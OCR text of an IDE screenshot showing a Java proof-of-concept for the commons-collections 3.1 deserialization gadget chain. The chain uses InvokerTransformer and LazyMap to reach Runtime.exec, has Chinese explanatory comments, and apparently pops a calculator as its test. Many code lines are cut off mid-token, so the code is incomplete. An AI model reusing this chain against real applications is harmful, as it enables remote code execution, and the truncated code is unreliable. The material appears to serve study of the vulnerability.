 src main java com test POC
roject
POC.java BadAttributeValueExpException.java TiedMapEntry.java LazyMap.java ChainedTransformer.java InvokerTransformer.java
webapp
WEB-INF
views
hello.jsp
dispatcher-servlet.xml
web.xml
index.jsp
target
poc.txt
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_171.
Maven: aopalliance:aopalliance:1.0
Maven: commons-collections:commons-collections:3.1
commons-collections-3.1.jar library root
META-INF
org.apache.commons.collections
bag
bidimap
buffer
collection
comparators
functors
AllPredicate
AndPredicate
AnyPredicate
ChainedClosure
ChainedTransformer
CloneTransformer
15 import java.lang.reflect.Field;
16 import java.net.Socket;
17 import java.util.HashMap;
18 import java.util.Map;
19 import java.io.File;
20
21 public class POC {
22 public static void main(String[] args) throws Exception {
23 Transformer[] transformers = new Transformer[] {
24 //传入Runtime类
25 new ConstantTransformer(Runtime.class),
26 //反射调用getMethod方法，然后getMethod方法再反射调用getRuntime方法，返回Runtime.getRuntime()方法
27 new InvokerTransformer( methodName: "getMethod",
28 new Class[] {String.class, Class[].class },
29 new Object[] {"getRuntime", new Class[0] }),
30 //反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Runtime实例化对象
31 new InvokerTransformer( methodName: "invoke",
32 new Clas
33 new Obje
34 //反射调用exec方法
35 new InvokerTrans
36 new Clas
37 new Obje
38 };
39
40 Transformer transformerC
41
42 Map innerMap = new HashM
43 Map lazyMap = LazyMap.de
44 TiedMapEntry entry = new
45
46 BadAttributeValueExpExce
47
48 // val是私有变量，所以利用
49 Field valfield = poc.get
50 valfield.setAccessible(t
POC main()
0
( ) mc m+ m− mr AC +/− % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
POC Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_171.jdk/Contents/Home/bin/java ...
Process finished with exit code 0